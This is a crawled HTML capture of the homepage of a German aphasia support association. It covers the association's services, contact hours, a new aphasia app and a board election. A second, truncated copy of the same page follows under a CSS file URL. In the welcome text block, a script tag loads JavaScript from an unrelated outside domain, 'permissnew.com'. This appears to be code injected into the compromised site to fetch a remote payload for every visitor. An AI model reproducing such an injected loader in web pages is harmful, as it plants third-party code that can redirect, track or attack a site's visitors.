<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/highslide/highslide.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/galerie.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/galerie.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
